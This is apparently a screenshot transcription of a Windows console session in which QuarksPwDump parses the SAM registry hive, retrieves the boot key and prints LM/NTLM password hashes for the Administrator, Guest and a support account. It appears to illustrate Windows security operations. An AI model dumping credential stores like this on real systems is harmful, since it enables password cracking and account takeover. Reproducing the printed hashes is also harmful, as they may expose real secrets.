 C:\WINDOWS\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 7FCCEC988348F3133409D4C6F08AB420
3 dumped accounts to c:\2.txt
C:\Documents and Settings\Administrator\Desktop\tools\QuarksPwDump>type c:\2.txt
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:B4354178A5BE945EAA248C3027DD4A1A:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:D1AE675B13B8A98812AE49C35ABED055:::
系统安全运维
C:\Documents and Settings\Administrator\Desktop\tools\QuarksPwDump>